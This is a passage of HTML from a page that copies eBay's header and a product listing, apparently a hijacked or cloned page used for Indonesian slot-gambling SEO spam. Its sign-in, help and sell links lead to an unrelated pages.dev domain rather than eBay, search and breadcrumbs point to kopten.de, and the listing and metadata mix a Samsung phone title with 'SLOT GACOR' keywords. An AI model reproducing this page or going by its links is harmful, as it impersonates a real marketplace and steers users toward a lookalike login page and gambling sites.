d="M8 7a1 1 0 0 0-1 1v3a1 1 0 1 0 2 0V8a1 1 0 0 0-1-1Zm1-2a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path><path d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Zm2 0a6 6 0 1 0 12 0A6 6 0 0 0 2 8Z"></path></symbol><symbol viewBox="0 0 12 12" id="icon-chevron-right-12"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path></symbol><symbol viewBox="0 0 20 20" id="icon-chevron-up-20"><path d="M9.293 4.293a.999.999 0 0 1 1.414 0l7 7a1 1 0 0 1-1.414 1.414L10 6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414l7-7Z"></path></symbol><symbol viewBox="0 0 16 16" id="icon-close-16"><path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path></symbol></svg>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  
  
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  
  
  
  
  
  
  
  <div class="ghw ghw--loaded">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <span class="gh-identity"><span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html&amp;sgfl=gh?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte?ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">register</a></span></span></span>
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://kopten.de/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://kopten.de/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://kopten.de/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <div class="gh-ship-to"><button class="gh-ship-to__menu btn btn--secondary" data-ebayui="" type="button" aria-label=""><i class="gh-ship-to__menu-icon"></i><span class="gh-ship-to__menu-text">Ship to</span></button><div aria-labelledby="s0-1-4-8-6-5-@dialog-dialog-title" aria-modal="true" role="dialog" class="lightbox-dialog gh-ship-to__lightbox  lightbox-dialog--mask-fade lightbox-dialog--narrow" hidden=""><div class="lightbox-dialog__window lightbox-dialog__window--animate"><div class="lightbox-dialog__header"><h2 class="lightbox-dialog__title" id="s0-1-4-8-6-5-@dialog-dialog-title"></h2><button class="icon-btn lightbox-dialog__close" type="button" aria-label="Close dialogue"><svg aria-hidden="true" class="icon icon--16" focusable="false"><use href="#icon-close-16"></use></svg></button></div><div class="lightbox-dialog__main"><div class="gh-ship-to__dialog"></div></div></div></div></div>
          
          
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.html" aria-label="Sell">Sell</a></span>
          <div class="gh-flyout is-right-aligned gh-watchlist"><a class="gh-flyout__target" href="https://www.ebay.com/mye/myebay/watchlist" _sp="m570.l47137"><span class="gh-watchlist__target">Watchlist</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button><div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-flyout is-left-aligned gh-my-ebay"><a class="gh-flyout__target" href="https://www.ebay.com/mys/home?source=GBH" _sp="m570.l2919"><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button><div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog"><div class="gh-flyout__box"></div></div></div>
          
          <div class="gh-notifications"><div class="gh-flyout is-right-aligned gh-flyout--icon-target"><button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-hidden">Expand Notifications</span><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-notification-20"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog"><div class="gh-flyout__box"><div class="gh-notifications__dialog"><div class="gh-notifications__notloaded"><span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://temon-teringat-saat-nisa-di-ranjang.pages.dev/kopten.htmlws/eBayISAPI.dll?SignIn&amp;sgfl=nf&amp;ru=https%3A%2F%2Ffsu.acm.org%2Fevents%2F">sign-in</a> to view notifications.</span></div><div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div></div></div></div></div></div>
          <div class="gh-cart">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target"><a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633"><span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg aria-hidden="true" class="icon icon--20" focusable="false"><use href="#icon-cart-20"></use></svg></span></a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button><div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog"><div class="gh-flyout__box"><div class="gh-cart__dialog"><div class="gh-flyout-loading gh-cart__loading"><span aria-label="Loading..." class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img"><svg aria-hidden="true" class="icon icon--30" focusable="false"><use href="#icon-spinner-30"></use></svg></span><span>Loading...</span></div><div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div></div></div></div></div>
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><svg xmlns="http://www.w3.org/2000/svg" width="117" height="48" viewbox="0 0 122 48.592" id="gh-logo" aria-labelledby="ebayLogoTitle">
              <title id="ebayLogoTitle">eBay Home</title>
              <g>
                <path fill="#F02D2D" d="M24.355 22.759c-.269-5.738-4.412-7.838-8.826-7.813-4.756.026-8.544 2.459-9.183 7.915zM6.234 26.93c.364 5.553 4.208 8.814 9.476 8.785 3.648-.021 6.885-1.524 7.952-4.763l6.306-.035c-1.187 6.568-8.151 8.834-14.145 8.866C4.911 39.844.043 33.865-.002 25.759c-.05-8.927 4.917-14.822 15.765-14.884 8.628-.048 14.978 4.433 15.033 14.291l.01 1.625z"></path>
                <path fill="#0968F6" d="M46.544 35.429c5.688-.032 9.543-4.148 9.508-10.32s-3.947-10.246-9.622-10.214-9.543 4.148-9.509 10.32 3.974 10.245 9.623 10.214zM30.652.029l6.116-.034.085 15.369c2.978-3.588 7.1-4.65 11.167-4.674 6.817-.037 14.412 4.918 14.468 14.454.045 8.29-5.941 14.407-14.422 14.454-4.463.026-8.624-1.545-11.218-4.681a33.237 33.237 0 01-.19 3.731l-5.994.034c.09-1.915.185-4.364.174-6.322z"></path>
                <path fill="#FFBD14" d="M77.282 25.724c-5.548.216-8.985 1.229-8.965 4.883.013 2.365 1.94 4.919 6.7 4.891 6.415-.035 9.826-3.556 9.794-9.289v-.637c-2.252.02-5.039.054-7.529.152zm13.683 7.506c.01 1.778.071 3.538.232 5.1l-5.688.032a33.381 33.381 0 01-.225-3.825c-3.052 3.8-6.708 4.909-11.783 4.938-7.532.042-11.585-3.915-11.611-8.518-.037-6.665 5.434-9.049 14.954-9.318 2.6-.072 5.529-.1 7.945-.116v-.637c-.026-4.463-2.9-6.285-7.854-6.257-3.68.021-6.368 1.561-6.653 4.2l-6.434.035c.645-6.566 7.53-8.269 13.595-8.3 7.263-.04 13.406 2.508 13.448 10.192z"></path>
                <path fill="#92C821" d="M91.939 19.852l-4.9-8.362 7.154-.04 10.589 20.922 10.328-21.02 6.486-.048-18.707 37.251-6.85.039 5.382-10.348-9.887-18.393"></path>
              </g>
            </svg></a>
          <div class="gh-categories"><div class="gh-flyout is-left-aligned"><button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true"><span class="gh-categories__title">Shop by category</span><svg aria-hidden="true" tabindex="-1" class="gh-flyout__chevron icon icon--12" focusable="false"><use href="#icon-chevron-down-12"></use></svg></button><div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog"><div class="gh-flyout__box"><div class="gh-categories__main"><div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334" _sp="m570.l3410" tabindex="3"><h3>Motors</h3></a><div><a href="https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479" _sp="m570.l3638" tabindex="3">Parts &amp; accessories</a><a href="https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117" _sp="m570.l3637" tabindex="3">Cars &amp; trucks</a><a href="https://www.ebay.com/b/Motorcycles/6024/bn_1865434" _sp="m570.l3636" tabindex="3">Motorcycles</a><a href="https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426" _sp="m570.l3639" tabindex="3">Other vehicles</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545" _sp="m570.l3409" tabindex="3"><h3>Clothing &amp; Accessories</h3></a><div><a href="https://www.ebay.com/b/Women/260010/bn_7116391826" _sp="m570.l3632" tabindex="3">Women</a><a href="https://www.ebay.com/b/Men/260012/bn_7116419459" _sp="m570.l3633" tabindex="3">Men</a><a href="https://www.ebay.com/b/Designer-Handbags/bn_7117629183" _sp="m570.l3634" tabindex="3">Handbags</a><a href="https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435" _sp="m570.l3635" tabindex="3">Collectible Sneakers</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Sporting-Goods/888/bn_1865031" _sp="m570.l3414" tabindex="3"><h3>Sporting goods</h3></a><div><a href="https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054" _sp="m570.l3648" tabindex="3">Hunting Equipment</a><a href="https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088" _sp="m570.l4135" tabindex="3">Golf Equipment</a><a href="https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398" _sp="m570.l3648" tabindex="3">Outdoor sports</a><a href="https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937" _sp="m570.l3651" tabindex="3">Cycling Equipment</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Electronics/bn_7000259124" _sp="m570.l3413" tabindex="3"><h3>Electronics</h3></a><div><a href="https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247" _sp="m570.l3653" tabindex="3">Computers, Tablets &amp; Network Hardware</a><a href="https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441" _sp="m570.l3652" tabindex="3">Cell Phones, Smart Watches &amp; Accessories</a><a href="https://www.ebay.com/b/Gaming/1249/bn_1850232" _sp="m570.l3655" tabindex="3">Video Games &amp; Consoles</a><a href="https://www.ebay.com/b/Cameras-Photo/625/bn_1865546" _sp="m570.l3654" tabindex="3">Cameras &amp; Photo</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Business-Industrial/12576/bn_1853744" _sp="m570.l3649" tabindex="3"><h3>Business &amp; Industrial</h3></a><div><a href="https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190" _sp="m570.l3275" tabindex="3">Modular &amp; Pre-Fabricated Buildings</a><a href="https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063" _sp="m570.l3771" tabindex="3">Test, Measurement &amp; Inspection Equipment</a><a href="https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174" _sp="m570.l4133" tabindex="3">Heavy Equipment, Parts &amp; Attachments</a><a href="https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467" _sp="m570.l3274" tabindex="3">Restaurant &amp; Food Service</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273" _sp="m570.l3409" tabindex="3"><h3>Jewelry &amp; Watches</h3></a><div><a href="https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947" _sp="m570.l3632" tabindex="3">Luxury Watches</a><a href="https://www.ebay.com/b/Wristwatches/31387/bn_2408451" _sp="m570.l3633" tabindex="3">Wristwatches</a><a href="https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529" _sp="m570.l3634" tabindex="3">Fashion Jewelry</a><a href="https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477" _sp="m570.l3635" tabindex="3">Fine Jewelry</a></div></div></div><div class="gh-categories__col"><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Collectibles-Art/bn_7000259855" _sp="m570.l3412" tabindex="3"><h3>Collectibles &amp; Art</h3></a><div><a href="https://www.ebay.com/b/Trading-Cards/bn_7116496578" _sp="m570.l3646" tabindex="3">Trading Cards</a><a href="https://www.ebay.com/b/Collectibles/1/bn_1858810" _sp="m570.l3647" tabindex="3">Collectibles</a><a href="https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806" _sp="m570.l4131" tabindex="3">Coins &amp; Paper Money</a><a href="https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919" _sp="m570.l3773" tabindex="3">Sports Memorabilia</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/b/Home-Garden/11700/bn_1853126" _sp="m570.l3412" tabindex="3"><h3>Home &amp; garden</h3></a><div><a href="https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607" _sp="m570.l3646" tabindex="3">Yard, Garden &amp; Outdoor Living Items</a><a href="https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815" _sp="m570.l3647" tabindex="3">Tools &amp; Workshop Equipment</a><a href="https://www.ebay.com/b/Home-Improvement/159907/bn_1851980" _sp="m570.l4131" tabindex="3">Home Improvement</a><a href="https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564" _sp="m570.l3773" tabindex="3">Kitchen, Dining &amp; Bar Supplies</a></div></div><div class="gh-categories__group"><a class="gh-categories__cat" href="https://www.ebay.com/n/all-categories" _sp="m570.l3416" tabindex="3"><h3>Other categories</h3></a><div><a href="https://www.ebay.com/b/Books-Movies-Music/bn_7000259849" _sp="m570.l3417" tabindex="3">Books, Movies &amp; Music</a><a href="https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497" _sp="m570.l3420" tabindex="3">Toys &amp; Hobbies</a><a href="https://www.ebay.com/b/Health-Beauty/26395/bn_1865479" _sp="m570.l3772" tabindex="3">Health &amp; Beauty</a><a href="https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104" _sp="m570.l3768" tabindex="3">Baby Essentials</a></div></div></div></div><div class="gh-categories__foot"><a class="gh-categories__col" href="https://www.ebay.com/n/all-brands" _sp="m570.l45017" tabindex="3">All Brands<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/n/all-categories" _sp="m570.l3601" tabindex="3">All Categories<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a><a class="gh-categories__col" href="https://www.ebay.com/b/Sales-Events/bn_7115049177" _sp="m570.l3601" tabindex="3">Seasonal Sales &amp; Events<svg aria-hidden="true" class="icon icon--12" focusable="false"><use href="#icon-chevron-right-12"></use></svg></a></div></div></div></div></div></div>
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://kopten.de/" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="TEMUKAN SITUS SLOT GACOR TERPERCAYA 2026" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  
                  <use href="#icon-search-16"></use>
                </svg>
                
                
                <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-4-@clear false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-4-@clear false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-4-@clear false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-4-@clear false&quot;}" aria-label="Clear search" class="gh-search-input__clear-btn icon-btn icon-btn--transparent icon-btn--small" data-ebayui type="button">
                  
                  <svg data-marko-key="@svg s0-1-4-12-4-@clear-1-2-0" class="gh-search-input__clear-icon icon icon--16" focusable="false" aria-hidden="true">
                    
                    <use href="#icon-clear-16"></use>
                  </svg>
                  
                </button>
                
              </div>
              
              
              <select data-marko="{&quot;onchange&quot;:&quot;handleCategorySelect s0-1-4-12-5 false&quot;}" aria-label="Select a category for search" class="gh-search-categories" size="1" id="gh-cat" name="_sacat" tabindex="5">
                <option value="0" selected>All Categories</option>
              <option value="20081">Antiques</option><option value="550">Art</option><option value="2984">Baby</option><option value="267">Books</option><option value="12576">Business &amp; Industrial</option><option value="625">Cameras &amp; Photo</option><option value="15032">Cell Phones &amp; Accessories</option><option value="11450">Clothing, Shoes &amp; Accessories</option><option value="11116">Coins &amp; Paper Money</option><option value="1">Collectibles</option><option value="58058">Computers/Tablets &amp; Networking</option><option value="293">Consumer Electronics</option><option value="14339">Crafts</option><option value="237">Dolls &amp; Bears</option><option value="11232">Movies &amp; TV</option><option value="6000">eBay Motors</option><option value="45100">Entertainment Memorabilia</option><option value="172008">Gift Cards &amp; Coupons</option><option value="26395">Health &amp; Beauty</option><option value="11700">Home &amp; Garden</option><option value="281">Jewelry &amp; Watches</option><option value="11233">Music</option><option value="619">Musical Instruments &amp; Gear</option><option value="1281">Pet Supplies</option><option value="870">Pottery &amp; Glass</option><option value="10542">Real Estate</option><option value="316">Specialty Services</option><option value="888">Sporting Goods</option><option value="64482">Sports Mem, Cards &amp; Fan Shop</option><option value="260">Stamps</option><option value="1305">Tickets &amp; Experiences</option><option value="220">Toys &amp; Hobbies</option><option value="3252">Travel</option><option value="1249">Video Games &amp; Consoles</option><option value="99">Everything Else</option></select>
              
            </div>
          </div>
          <input type="hidden" value="R40" name="_from"><input type="hidden" name="_trksid" value="m570.l1313">
          
          <div class="gh-search-button__wrap">
            
            <button data-marko="{&quot;onclick&quot;:&quot;handleClick s0-1-4-12-8-@btn false&quot;,&quot;onkeydown&quot;:&quot;handleKeydown s0-1-4-12-8-@btn false&quot;,&quot;onfocus&quot;:&quot;handleFocus s0-1-4-12-8-@btn false&quot;,&quot;onblur&quot;:&quot;handleBlur s0-1-4-12-8-@btn false&quot;}" class="gh-search-button btn btn--primary" data-ebayui type="submit" id="gh-search-btn" role="button" value="Search" tabindex="6"><span class="gh-search-button__label">Search</span>
              
              <svg data-marko-key="@svg s0-1-4-12-8-@btn-7-2-0" class="gh-search-button__icon icon icon--16" focusable="false" aria-hidden="true">
                <use href="#icon-search-16"></use>
              </svg>
              
            </button>
            
            <a class="gh-search-button__advanced-link" href="https://kopten.de/" _sp="m570.l2614" tabindex="7">Advanced</a>
          </div>
          
        </form>
      </section>
    </header>
  </div>
  <div id="widgets-placeholder" class="widgets-placeholder"></div>
  
  
  <!-- ghw_reverted -->
  <!--M_a4d68c6e#s0-2-0-15-3-->
  <div class='x-prp-main-container' data-testid='x-prp-main-container'>
    <div class="seo-breadcrumbs-container prpexpsvc">
      <nav aria-labelledby='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class="breadcrumbs breadcrumb--overflow" role='navigation'>
        <h2 id='s0-2-0-15-3-1-@key-comp-SEOBREADCRUMBS-0-1[breadcrumbsModule]-breadcrumbs-heading' class='clipped'>breadcrumb</h2>
        <ul>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c1"}}' _sp='p2349526.m74470.l92216.c1'>
              <!--F#7[0]-->
              <span>SLOT777</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 12 12" id='icon-chevron-right-12'>
                  <path fill-rule='evenodd' clip-rule='evenodd' d="M4.183 10.192a.625.625 0 0 1 0-.884L7.487 6 4.183 2.692a.625.625 0 0 1 .884-.884l3.745 3.75a.625.625 0 0 1 0 .884l-3.745 3.75a.625.625 0 0 1-.884 0Z"></path>
                </symbol>
              </defs>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c2"}}' _sp='p2349526.m74470.l92216.c2'>
              <!--F#7[1]-->
              <span>SITUS SLOT</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c3"}}' _sp='p2349526.m74470.l92216.c3'>
              <!--F#7[2]-->
              <span>SLOT GACOR</span>
              <!--F/-->
            </a><svg class="icon icon--12" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-12"/></use>
            </svg>
          </li>
          <li>
            <a class='seo-breadcrumb-text' href='https://kopten.de/' title data-track='{"actionKind":"NAV","operationId":"2349526","flushImmediately":false,"eventProperty":{"trkp":"pageci%3Anull%7Cparentrq%3Anull","sid":"p2349526.m74470.l92216.c4"}}' _sp='p2349526.m74470.l92216.c4'>
              <!--F#7[3]-->
              <span>SITUS SLOT GACOR</span>
              <!--F/-->
            </a>
          </li>
        </ul>
      </nav>
    </div>
    <script type='application/ld+json'>
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
          "@type": "ListItem",
          "position": 1,
          "name": "SLOT777",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 2,
          "name": "SLOT",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "SLOT GACOR",
          "item": "https://kopten.de/"
        }, {
          "@type": "ListItem",
          "position": 4,
          "name": "LINK SLOT GACOR",
          "item": "https://kopten.de/"
        }]
      }
    </script>
    <div class='x-prp-main-container_row'>
      <div class='x-prp-main-container_col-left'>
        <div class="vim x-photos" data-testid='x-photos'>
          <div class="x-photos-min-view filmstrip filmstrip-x" style="--filmstrip-image-size: 104px;" data-testid='x-photos-min-view'>
            <div class="ux-image-grid-container filmstrip filmstrip-x">
              <div data-testid='grid-container' class="ux-image-grid no-scrollbar">
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo">
                  <img alt="Stock photo" data-idx='0' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'></button>
                <button class="ux-image-grid-item image-treatment rounded-edges" data-idx='3' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Picture 3 of 25">
                  <img alt="Picture 3 of 25" data-idx='3' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'></button>
              </div>
            </div>
            <script type='text/javascript'>if(window){try{const firstImgLoadTime="firstImgLoadTime";if(window&&window[firstImgLoadTime]===undefined){window[firstImgLoadTime]=0;}}catch(err){console.error(err);}}</script>
            <div class="ux-image-carousel-container image-container" data-testid='ux-image-carousel-container'>
              <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-left" aria-hidden='false'>
                <!--F#1-->
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-left-24'>
                        <path d="m6.293 11.292 8-8a1 1 0 1 1 1.414 1.415L8.414 12l7.293 7.293a1 1 0 1 1-1.414 1.414l-8-8a.996.996 0 0 1 0-1.415Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-left-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-left" aria-hidden='false'>
                <!--F#6-->
                <!--F/-->
              </div>
              <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG JERUK S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
